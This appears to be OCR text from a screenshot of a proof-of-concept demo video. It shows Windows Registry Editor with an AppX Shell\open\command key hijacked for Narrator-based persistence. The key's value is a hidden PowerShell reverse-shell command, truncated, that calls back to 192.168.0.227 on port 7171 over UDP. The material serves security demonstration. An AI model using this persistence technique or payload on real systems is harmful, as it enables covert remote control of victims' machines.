 Win10_Poc_Narrator_Persistence (Demo Video) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Classes\AppXypsaf9f1qserqevf0sws76dx4k9a5206\Shell\open\command
AppXxd1ehghzsv8twt9b8b18jrd6q54mjz0n
AppXxfctf2rqj6c7b4wrvys6zq1bskprrn19
AppXxvnbvsna403aer8rg6v5h12z8c8te2rc
AppXydk58wgm44se4b399557yyyj1w7mbmvd
AppXypsaf9f1qserqevf0sws76dx4k9a5206
Application
DefaultIcon
Shell
open
command
AppXysec8b9yfg52wt8wr74pqhn4jtc1xs0s
AppXz2d7qm1dmekjyt1p721ccpt9mfr1a0p2
AppXzcmrn7q3gmakk1ffkbr4s3d27qwjdtbt
AppXzg6fdzp57dpmt1dqardd3y48kkx0qb78
AppXzn6aajbcrxx2qvxjawp7v0xnj1zdzdcz
AppXztymbw55c24qp3qfb1jac0r6a8w3rtfq
Name Type Data
ab (Default) REG_SZ powershell.exe -NoP -NonI -W Hidden -c "$ip = '192.168.0...
Edit String
Value name:
(Default)
Value data:
P -NonI -W Hidden -c "$ip = '192.168.0.227';$port = 7171;$s = 'shell>';$udp
OK Cancel